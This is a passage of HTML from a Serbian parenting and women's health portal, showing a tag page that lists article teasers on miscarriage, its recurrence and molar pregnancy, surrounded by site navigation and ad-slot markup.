                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/savetnica-za-dojenje/" class="submenu-link "
                                        >
                                        Pitajte savetnicu za dojenje
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/uciteljica/" class="submenu-link "
                                        >
                                        Pitajte učiteljicu
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/urolog/" class="submenu-link "
                                        >
                                        Pitajte urologa
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/pitajte-ginekologa/" class="submenu-link "
                                        >
                                        Pitajte ginekologa
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/defektolog/" class="submenu-link "
                                        >
                                        Pitajte defektologa
                                                                            </a>
                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                            <li class="menu-item  ">
                    <a href="https://demetra.rs/category/zdravlje/" class="menu-link "
                        >
                        Zdravlje                                                    <span class="toggle-submenu">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.023 7.14828L9.39804 12.7733C9.3458 12.8256 9.28376 12.8671 9.21547 12.8954C9.14719 12.9237 9.07399 12.9383 9.00007 12.9383C8.92615 12.9383 8.85295 12.9237 8.78466 12.8954C8.71638 12.8671 8.65434 12.8256 8.6021 12.7733L2.9771 7.14828C2.87155 7.04273 2.81226 6.89958 2.81226 6.75031C2.81226 6.60105 2.87155 6.45789 2.9771 6.35234C3.08265 6.2468 3.2258 6.1875 3.37507 6.1875C3.52434 6.1875 3.66749 6.2468 3.77304 6.35234L9.00007 11.5801L14.2271 6.35234C14.2794 6.30008 14.3414 6.25863 14.4097 6.23034C14.478 6.20206 14.5512 6.1875 14.6251 6.1875C14.699 6.1875 14.7722 6.20206 14.8404 6.23034C14.9087 6.25863 14.9708 6.30008 15.023 6.35234C15.0753 6.40461 15.1168 6.46665 15.145 6.53493C15.1733 6.60322 15.1879 6.6764 15.1879 6.75031C15.1879 6.82422 15.1733 6.89741 15.145 6.96569C15.1168 7.03398 15.0753 7.09602 15.023 7.14828Z" fill="black" />
                                </svg>
                            </span>
                                            </a>

                                            <ul class="submenu list-unstyled">
                            <!-- Submenu start -->
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/zivite-zdravo/" class="submenu-link "
                                        >
                                        Živite zdravo
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/ishrana/" class="submenu-link "
                                        >
                                        Ishrana
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/celijaklija/" class="submenu-link "
                                        >
                                        Celijaklija
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/dijabetes/" class="submenu-link "
                                        >
                                        Dijabetes
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/alergije/" class="submenu-link "
                                        >
                                        Alergije
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/mentalno-zdravlje/" class="submenu-link "
                                        >
                                        Mentalno zdravlje
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/ginekologija/" class="submenu-link "
                                        >
                                        Ginekologija
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/menstruacija/" class="submenu-link "
                                        >
                                        Menstruacija
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/kontracepcija/" class="submenu-link "
                                        >
                                        Kontracepcija
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zena/menopauza/" class="submenu-link "
                                        >
                                        Menopauza
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/polno-prenosive-infekcije/" class="submenu-link "
                                        >
                                        Polno prenosive infekcije
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/zdravstveni-problemi/" class="submenu-link "
                                        >
                                        Zdravstveni problemi
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/hormoni/" class="submenu-link "
                                        >
                                        Hormoni
                                                                            </a>
                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                            <li class="menu-item  ">
                    <a href="https://demetra.rs/category/blog-demetra/" class="menu-link "
                        >
                        Blog                                                    <span class="toggle-submenu">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.023 7.14828L9.39804 12.7733C9.3458 12.8256 9.28376 12.8671 9.21547 12.8954C9.14719 12.9237 9.07399 12.9383 9.00007 12.9383C8.92615 12.9383 8.85295 12.9237 8.78466 12.8954C8.71638 12.8671 8.65434 12.8256 8.6021 12.7733L2.9771 7.14828C2.87155 7.04273 2.81226 6.89958 2.81226 6.75031C2.81226 6.60105 2.87155 6.45789 2.9771 6.35234C3.08265 6.2468 3.2258 6.1875 3.37507 6.1875C3.52434 6.1875 3.66749 6.2468 3.77304 6.35234L9.00007 11.5801L14.2271 6.35234C14.2794 6.30008 14.3414 6.25863 14.4097 6.23034C14.478 6.20206 14.5512 6.1875 14.6251 6.1875C14.699 6.1875 14.7722 6.20206 14.8404 6.23034C14.9087 6.25863 14.9708 6.30008 15.023 6.35234C15.0753 6.40461 15.1168 6.46665 15.145 6.53493C15.1733 6.60322 15.1879 6.6764 15.1879 6.75031C15.1879 6.82422 15.1733 6.89741 15.145 6.96569C15.1168 7.03398 15.0753 7.09602 15.023 7.14828Z" fill="black" />
                                </svg>
                            </span>
                                            </a>

                                            <ul class="submenu list-unstyled">
                            <!-- Submenu start -->
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/blog-demetra/mama-petoro-dece-milena-kostic/" class="submenu-link "
                                        >
                                        Roditeljstvo sa petoro dece
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/blog-demetra/o-kolicima-tamara-petkovic/" class="submenu-link "
                                        >
                                        Bebi kolica
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/blog-demetra/gost-bloger/" class="submenu-link "
                                        >
                                        Gost bloger
                                                                            </a>
                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                            <li class="menu-item  ">
                    <a href="#" class="menu-link "
                        >
                        Vaše priče                                                    <span class="toggle-submenu">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.023 7.14828L9.39804 12.7733C9.3458 12.8256 9.28376 12.8671 9.21547 12.8954C9.14719 12.9237 9.07399 12.9383 9.00007 12.9383C8.92615 12.9383 8.85295 12.9237 8.78466 12.8954C8.71638 12.8671 8.65434 12.8256 8.6021 12.7733L2.9771 7.14828C2.87155 7.04273 2.81226 6.89958 2.81226 6.75031C2.81226 6.60105 2.87155 6.45789 2.9771 6.35234C3.08265 6.2468 3.2258 6.1875 3.37507 6.1875C3.52434 6.1875 3.66749 6.2468 3.77304 6.35234L9.00007 11.5801L14.2271 6.35234C14.2794 6.30008 14.3414 6.25863 14.4097 6.23034C14.478 6.20206 14.5512 6.1875 14.6251 6.1875C14.699 6.1875 14.7722 6.20206 14.8404 6.23034C14.9087 6.25863 14.9708 6.30008 15.023 6.35234C15.0753 6.40461 15.1168 6.46665 15.145 6.53493C15.1733 6.60322 15.1879 6.6764 15.1879 6.75031C15.1879 6.82422 15.1733 6.89741 15.145 6.96569C15.1168 7.03398 15.0753 7.09602 15.023 7.14828Z" fill="black" />
                                </svg>
                            </span>
                                            </a>

                                            <ul class="submenu list-unstyled">
                            <!-- Submenu start -->
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zena/preduzetnice/" class="submenu-link "
                                        >
                                        Preduzetnice
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zena/zaposlena-mama/" class="submenu-link "
                                        >
                                        Zaposlena mama
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/moj-put-do-bebe/" class="submenu-link "
                                        >
                                        Moj put do bebe
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/price-iz-porodilista/" class="submenu-link "
                                        >
                                        Priče iz porodilišta
                                                                            </a>
                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                            <li class="menu-item  ">
                    <a href="https://demetra.rs/category/porodica/porodicna-trpeza/" class="menu-link "
                        >
                        Porodična trpeza                                            </a>

                                    </li>
                </ul>
                    <div class="social-wrapper">
                    <a href="https://www.facebook.com/demetra.sajtzazene/" class="social-item" aria-label="facebook" target="_blank">
                    <svg width="25" height="25">
                                                <use xlink:href="https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/brands.svg#facebook"></use>
                    </svg>
                </a>
                            <a href="https://www.youtube.com/channel/UCZaIEHQogPcki2NSQcyBQCw" class="social-item" aria-label="youtube" target="_blank">
                    <svg width="25" height="25">
                                                <use xlink:href="https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/brands.svg#youtube"></use>
                    </svg>
                </a>
                            <a href="https://www.instagram.com/demetra.portal/" class="social-item" aria-label="instagram" target="_blank">
                    <svg width="25" height="25">
                                                <use xlink:href="https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/brands.svg#instagram"></use>
                    </svg>
                </a>
                            <a href="mailto:info@demetra.rs" class="social-item" aria-label="envelope" target="_blank">
                    <svg width="25" height="25">
                                                <use xlink:href="https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/regular.svg#envelope"></use>
                    </svg>
                </a>
            </div>
                </div>
            </div>
        </div>
    </header>
    <main><section class="page-layout">
    <div class="container">
        


        <h1 class="page-title">
            #spontani pobačaj        </h1>
        <div class="layout">
            <div class="main-content">
                                    <div class="news-list">
                        
<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/sansa-za-pobacaj-ponovo/" class="news-item-image" aria-label="Šansa za pobačaj ponovo: Kolika je šansa da se spontani pobačaj ponovi">
            <img data-lazyloaded="1" src="[data-uri]" width="400" height="267" data-src="https://demetra.rs/wp-content/uploads/2025/01/pobacaj-400x267.jpg" class="attachment-medium size-medium wp-post-image" alt="Šansa za pobačaj ponovo" decoding="async" fetchpriority="high" data-srcset="https://demetra.rs/wp-content/uploads/2025/01/pobacaj-400x267.jpg 400w, https://demetra.rs/wp-content/uploads/2025/01/pobacaj-1024x683.jpg 1024w, https://demetra.rs/wp-content/uploads/2025/01/pobacaj-768x512.jpg 768w, https://demetra.rs/wp-content/uploads/2025/01/pobacaj-1536x1024.jpg 1536w, https://demetra.rs/wp-content/uploads/2025/01/pobacaj.jpg 1920w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="267" src="https://demetra.rs/wp-content/uploads/2025/01/pobacaj-400x267.jpg" class="attachment-medium size-medium wp-post-image" alt="Šansa za pobačaj ponovo" decoding="async" fetchpriority="high" srcset="https://demetra.rs/wp-content/uploads/2025/01/pobacaj-400x267.jpg 400w, https://demetra.rs/wp-content/uploads/2025/01/pobacaj-1024x683.jpg 1024w, https://demetra.rs/wp-content/uploads/2025/01/pobacaj-768x512.jpg 768w, https://demetra.rs/wp-content/uploads/2025/01/pobacaj-1536x1024.jpg 1536w, https://demetra.rs/wp-content/uploads/2025/01/pobacaj.jpg 1920w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/pobacaj/">
                Pobačaj            </a>
            <p class="news-item-hours-date">
                <span class="hours">11:39</span>
                <span class="date">22.12.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                22.12.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/sansa-za-pobacaj-ponovo/">
                Šansa za pobačaj ponovo: Kolika je šansa da se spontani pobačaj ponovi            </a>
        </h2>
        <p class="news-item-description">
            Većina žena koja se suoči sa spontanim pobačajem nakon toga ostvari uspešnu trudnoću.        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->



<div class="bnr d-lg-none bilboard1-m"><div class="bnr-wrapper"><div class="bnr-inner"><!-- /22842405724/Demetra_Mobile/Billboard_1_Desktop -->
<div id='Billboard_1_Mobile'>
            <script>
            googletag.cmd.push(function() { googletag.display('Billboard_1_Mobile'); });
            </script>
</div></div></div></div>
<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/spontani-pobacaj/" class="news-item-image" aria-label="Spontani pobačaj">
            <img data-lazyloaded="1" src="[data-uri]" width="400" height="267" data-src="https://demetra.rs/wp-content/uploads/2024/11/spontani-pobacaj-2-400x267.jpg" class="attachment-medium size-medium wp-post-image" alt="Spontani pobačaj" decoding="async" data-srcset="https://demetra.rs/wp-content/uploads/2024/11/spontani-pobacaj-2-400x267.jpg 400w, https://demetra.rs/wp-content/uploads/2024/11/spontani-pobacaj-2-1024x683.jpg 1024w, https://demetra.rs/wp-content/uploads/2024/11/spontani-pobacaj-2-768x512.jpg 768w, https://demetra.rs/wp-content/uploads/2024/11/spontani-pobacaj-2-1536x1025.jpg 1536w, https://demetra.rs/wp-content/uploads/2024/11/spontani-pobacaj-2.jpg 1920w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="267" src="https://demetra.rs/wp-content/uploads/2024/11/spontani-pobacaj-2-400x267.jpg" class="attachment-medium size-medium wp-post-image" alt="Spontani pobačaj" decoding="async" srcset="https://demetra.rs/wp-content/uploads/2024/11/spontani-pobacaj-2-400x267.jpg 400w, https://demetra.rs/wp-content/uploads/2024/11/spontani-pobacaj-2-1024x683.jpg 1024w, https://demetra.rs/wp-content/uploads/2024/11/spontani-pobacaj-2-768x512.jpg 768w, https://demetra.rs/wp-content/uploads/2024/11/spontani-pobacaj-2-1536x1025.jpg 1536w, https://demetra.rs/wp-content/uploads/2024/11/spontani-pobacaj-2.jpg 1920w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/pobacaj/">
                Pobačaj            </a>
            <p class="news-item-hours-date">
                <span class="hours">08:05</span>
                <span class="date">08.11.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                08.11.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/spontani-pobacaj/">
                Spontani pobačaj            </a>
        </h2>
        <p class="news-item-description">
            Gubitak trudnoće je iskustvo koje retko ko očekuje i mnogima donese duboku emotivnu prekretnicu. Spontani pobačaj, iako čest, ostaje prekriven tišinom i neizvesnošću: šta se dogodilo, zašto se dogodilo, da li će se ponoviti? U ovom tekstu razmatramo ključne informacije: kada govorimo o spontanom pobačaju, koji su najčešći uzroci, na šta obratiti pažnju kao trudnica ili partner, i kako pristupiti sledećim koracima posle iskustva gubitka.        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->




<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/molarna-trudnoca/" class="news-item-image" aria-label="Molarna trudnoća">
            <img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://demetra.rs/wp-content/uploads/2024/11/sta-je-molarna-trudnoca-400x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Molarna trudnoća" decoding="async" data-srcset="https://demetra.rs/wp-content/uploads/2024/11/sta-je-molarna-trudnoca-400x300.jpg 400w, https://demetra.rs/wp-content/uploads/2024/11/sta-je-molarna-trudnoca-1024x768.jpg 1024w, https://demetra.rs/wp-content/uploads/2024/11/sta-je-molarna-trudnoca-768x576.jpg 768w, https://demetra.rs/wp-content/uploads/2024/11/sta-je-molarna-trudnoca-1536x1152.jpg 1536w, https://demetra.rs/wp-content/uploads/2024/11/sta-je-molarna-trudnoca.jpg 1920w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="300" src="https://demetra.rs/wp-content/uploads/2024/11/sta-je-molarna-trudnoca-400x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Molarna trudnoća" decoding="async" srcset="https://demetra.rs/wp-content/uploads/2024/11/sta-je-molarna-trudnoca-400x300.jpg 400w, https://demetra.rs/wp-content/uploads/2024/11/sta-je-molarna-trudnoca-1024x768.jpg 1024w, https://demetra.rs/wp-content/uploads/2024/11/sta-je-molarna-trudnoca-768x576.jpg 768w, https://demetra.rs/wp-content/uploads/2024/11/sta-je-molarna-trudnoca-1536x1152.jpg 1536w, https://demetra.rs/wp-content/uploads/2024/11/sta-je-molarna-trudnoca.jpg 1920w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/pobacaj/">
                Pobačaj            </a>
            <p class="news-item-hours-date">
                <span class="hours">08:00</span>
                <span class="date">06.11.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                06.11.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/molarna-trudnoca/">
                Molarna trudnoća            </a>
        </h2>
        <p class="news-item-description">
            Molarna trudnoća je retka i složena komplikacija rane trudnoće koja često dolazi kao šok za porodicu. Iako započinje pozitivnim testom na trudnoću i čestim simptomima koji podsećaju na standardnu gestaciju, njen tok može biti drugačiji: bez razvića embriona ili sa abnormalnim razvojem. U tekstu ćemo pojasniti osnovne pojmove, rizične faktore, šta očekivati i koji koraci slede nakon dijagnoze, kako bi trudnica bila informisana i osnažena u procesu.        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->



<div class="bnr d-none d-lg-flex bilboard1-d"><div class="bnr-wrapper"><div class="bnr-inner"><!-- /22842405724/Demetra_Desktop/Billboard_1_Desktop -->
       <div id='Billboard_1_Desktop'>
        <script>
        googletag.cmd.push(function() { googletag.display('Billboard_1_Desktop'); });
        </script>
        </div></div></div></div>
<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/zasto-se-pobacaj-ponavlja/" class="news-item-image" aria-label="Zašto se pobačaj ponavlja">
